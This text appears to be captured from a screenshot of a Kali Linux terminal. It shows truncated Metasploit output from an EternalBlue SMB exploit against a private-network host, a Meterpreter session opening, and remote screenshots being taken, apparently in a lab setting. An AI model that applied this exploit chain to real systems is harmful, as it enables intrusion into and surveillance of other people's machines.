 1 2 3 4
20:57
ajay@kali: ~
文件 动作 编辑 查看 帮助
[*] 192.168.237.146:445 - 0×00000020 72 20 37 36
[*] 192.168.237.146:445 - 0×00000030 61 63 6b 20
[+] 192.168.237.146:445 - Target arch selected vali
[*] 192.168.237.146:445 - Trying exploit with 12 Gr
[*] 192.168.237.146:445 - Sending all but last frag
[*] 192.168.237.146:445 - Starting non-paged pool g
[+] 192.168.237.146:445 - Sending SMBv2 buffers
[+] 192.168.237.146:445 - Closing SMBv1 connection
[*] 192.168.237.146:445 - Sending final SMBv2 buffe
[*] 192.168.237.146:445 - Sending last fragment of
[*] 192.168.237.146:445 - Receiving response from e
[+] 192.168.237.146:445 - ETERNALBLUE overwrite com
[*] 192.168.237.146:445 - Sending egg to corrupted
[*] 192.168.237.146:445 - Triggering free of corrup
[*] Sending stage (201798 bytes) to 192.168.237.146
[+] 192.168.237.146:445 - =-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.237.146:445 - =-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.237.146:445 - =-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.237.128:4
meterpreter > screenshot
Screenshot saved to: /home/ajay/ZqMBWUXZ.jpeg
meterpreter > screenshot
Screenshot saved to: /home/ajay/KDfnrffM.jpeg
meterpreter >
KDfnrffM.jpeg - 图片查看器
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
回收站
CH
开始
20:57
2024/12/3
KDfnrffM.jpeg 800 x 600 13.9 kB 100.0%